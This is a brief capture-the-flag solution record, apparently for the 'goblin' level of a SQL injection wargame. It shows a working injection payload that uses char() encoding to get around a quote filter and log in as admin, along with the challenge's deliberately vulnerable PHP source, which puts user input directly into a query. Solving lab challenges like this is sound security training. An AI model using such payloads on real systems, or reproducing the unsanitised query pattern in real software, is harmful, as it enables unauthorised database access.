 query : select id from prob_goblin where id='guest' and no=4 or id=char(97,100,109,105,110)
Hello admin
GOBLIN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/\'|\"|\`/i', $_GET[no])) exit("No Quotes ~_~");
  $query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("goblin");
  highlight_file(__FILE__);
?>